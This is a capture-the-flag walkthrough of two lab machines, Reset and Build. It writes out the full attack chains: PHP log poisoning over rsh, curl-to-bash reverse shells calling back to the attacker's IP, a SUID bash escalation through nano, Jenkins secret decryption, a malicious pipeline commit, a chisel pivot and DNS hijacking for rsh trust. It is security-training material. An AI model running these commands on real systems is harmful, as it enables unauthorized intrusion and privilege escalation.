VL Mix - 2 easy
VL Mix of 2 machines Reset/Build by Ethicxz


Reset
Before Starting
1
2
Me > 10.8.2.163
Target > 10.10.90.125
1
2
3
4
5
22/tcp  open  ssh
80/tcp  open  http
512/tcp open  exec
513/tcp open  login
514/tcp open  shell
Acces to admin dashboard
First we have a website with a login panel


If we intercept the request when we click on Forgot Password we can reset the admin password
Ok now we can read 2 files, /var/log/auth.log and /var/log/syslog
Log poisoning
The auth.log file is linked to rsh authentication, so we can try log poisoning
1
rsh -l root 10.10.90.125 '<?=`$_GET[0]`?>'
We can now send requests like:
1
http://10.10.90.125/dashboard.php?0=whoami
In order to get the response you do need to look at the auth.log file otherwise it wont work!!!
Now get a reverse shell
1
http://10.10.90.125/dashboard.php?0=curl%20http://10.8.2.163/x|/bin/bash
1
2
3
4
5
# Content of "x"

#!/bin/bash

bash -c 'bash -i >& /dev/tcp/10.8.2.163/9001 0>&1'
SADM
Ok now if we check in which groups we are with id, we can see adm
That means that we can read most of the log file
There is also a tmux session as the sadm user, because we are part of this group we can also read logs of particular processes
1
sadm         736  0.0  0.3   8636  3800 ?        Ss   19:00   0:00 tmux new-session -d -s sadm_session
1
journalctl _PID=736
In the output we find the sadm password, login as sadm and check sudo rights
Privesc on Reset
1
2
3
4
5
6
7
8
9
sadm@reset:~$ sudo -l
[sudo] password for sadm:
Matching Defaults entries for sadm on reset:
    env_reset, timestamp_timeout=-1, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, !syslog

User sadm may run the following commands on reset:
    (ALL) PASSWD: /usr/bin/nano /etc/firewall.sh
    (ALL) PASSWD: /usr/bin/tail /var/log/syslog
    (ALL) PASSWD: /usr/bin/tail /var/log/auth.log
So we can just open /etc/firewall.sh with nano and execute something
1
2
3
4
sudo /usr/bin/nano /etc/firewall.sh
^R
^X
cp /bin/bash /tmp/bash ; chmod u+s /tmp/bash
1
2
3
4
/tmp/bash -p

bash-5.1# id
uid=1001(sadm) gid=1001(sadm) euid=0(root) groups=1001(sadm)
Nice !!

Build
Before starting
1
2
Me > 10.8.2.163
Target > 10.10.90.125
1
2
3
4
5
6
7
8
9
10
PORT     STATE    SERVICE
22/tcp   open     ssh
53/tcp   open     domain
512/tcp  open     exec
513/tcp  open     login
514/tcp  open     shell
873/tcp  open     rsync
3000/tcp open     ppp
3306/tcp filtered mysql
8081/tcp filtered blackice-icecap
1
# NOTE : 3306 and 8081 are filtered
There is a gitea on the port 3000 and if we click on Explore we can see this script

So we probably need to find some creds to login in gitea and modify this script to gain a revshell
Jenkins password
Let’s digging in rsync
1
2
3
rsync -av --list-only rsync://10.10.126.198

backups        	backups
1
2
3
4
5
6
rsync -av rsync://10.10.126.198/backups ./backups

receiving incremental file list
created directory ./backups
./
jenkins.tar.gz
1
2
3
4
tar -xvf jenkins.tar.gz

# cat /backups/jenkins_configuration/jobs/build/config.xml
<password>{AQAAABAAAAAQUNBJaKiUQNaRbPI0/VMwB1cmhU/EHt0chpFEMRLZ9v0=}</password>
Now using this we can decrypt the password
1
2
3
python3 ../decrypt.py jenkins_configuration/secrets/master.key jenkins_configuration/secrets/hudson.util.Secret jenkins_configuration/jobs/build/config.xml

REDACTED
Revshell thanks to gitea
Login in gitea
There is a webhook that triggers on push events, we can check that here http://10.10.126.198:3000/buildadm/dev/settings/hooks/1
Ok so now modify the script like that
1
2
3
4
5
6
7
8
9
10
11
pipeline {
    agent any

    stages {
        stage('Do nothing') {
            steps {
                sh 'curl http://10.8.2.163/x|bash'
            }
        }
    }
}
Click on Commit Changes and wait
Ok now we have a shell in a container
As we saw before, 3306 and 8081 are filtered in the nmap scan, so we probably need to access it internally, let’s forward with chisel
Mysql
1
2
3
chisel server -p 999 --socks5 --reverse

./chisel64 client 10.8.2.163:999 R:socks &
First we will enumerate a little
1
2
3
4
5
6
7
8
# /etc/hosts
127.0.0.1	localhost
::1	localhost ip6-localhost ip6-loopback
fe00::0	ip6-localnet
ff00::0	ip6-mcastprefix
ff02::1	ip6-allnodes
ff02::2	ip6-allrouters
172.18.0.3	5ac6c7d6fb8e
1
2
3
4
5
6
7
8
9
10
11
12
./fscan -h 172.18.0.0/24

[+] 端口开放 172.18.0.6:80
[+] 端口开放 172.18.0.2:22
[+] 端口开放 172.18.0.1:22
[+] 端口开放 172.18.0.5:8081
[+] 端口开放 172.18.0.2:3000
[+] 端口开放 172.18.0.1:3000
[+] 端口开放 172.18.0.4:3306
[+] 端口开放 172.18.0.1:3306
[+] 端口开放 172.18.0.1:8081
[+] 端口开放 172.18.0.3:8080
Now login to mysql
1
2
3
4
5
proxychains -q mysql -h 172.18.0.1 -u root

show databases;
use powerdnsadmin
select * from user;
admin;$2b$12$s1hK0o7YNkJGfu5poWx.0u1WLqKQIgJOXWjjXz7Ze3Uw5Sc2.hsEq
Crack the password and login to 172.18.0.6
Privesc with PowerDNS and RSH

If we go to http://172.18.0.6/domain/build.vl we can see this
And if we digging deeper on the docker we found this
1
2
3
4
# cat /root/.rhosts

admin.build.vl +
intern.build.vl +
We can therefore try to do DNS hijacking then connect with rsh
So change intern.build.vl to your ip and login with rsh like this
1
rsh -l root 10.10.126.198
If you have any questions you can dm me on discord : ‘ethicxz.’